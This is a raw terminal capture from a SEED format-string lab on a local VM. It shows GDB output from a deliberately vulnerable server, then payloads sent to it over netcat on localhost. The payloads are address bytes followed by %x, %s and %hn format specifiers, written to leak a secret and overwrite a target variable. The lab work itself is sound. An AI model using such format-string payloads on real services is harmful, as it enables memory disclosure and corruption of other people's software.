 There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
[546/1883]
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln_server...done.
gdb-peda$ run
Starting program: /home/seed/git/CyberRange/tutorials/seed/lab4-formatString/vuln_server
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe470
@@@@@>.bfffe470.b7f19000.804871b.3.bfffe4b0.bfffea98.804872d.bfffe4b0.bfffe488.10.804864c.5040400.1707070d.10.3.822$
0002.0.0.0.8cad0002.100007f.0.0.1000x000000000000000000000000000000000000000000000000000000000000000000000000000000$
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\xc0\x87\x04\x08")%.8x%.8x%s > input
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ nc -u 127.0.0.1 9090 < input
^[[A^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\xc0\x87\x04\x08")%.8x%.8x%.8s > input
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ nc -u 127.0.0.1 9090 < input
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatStri^
C$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ clear
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
  File "py-overflow.py", line 16
    padding = "\x40\xa0\x04\x08@@@@\x3e\xa0\x04\x08").%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.1000x%hn%.65289x%hn"
^
SyntaxError: invalid syntax
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
@@@@@>.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.1000x%hn%.65289x%hn
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
[1] 0:[tmux]*
"VM" 20:33 05-Nov-19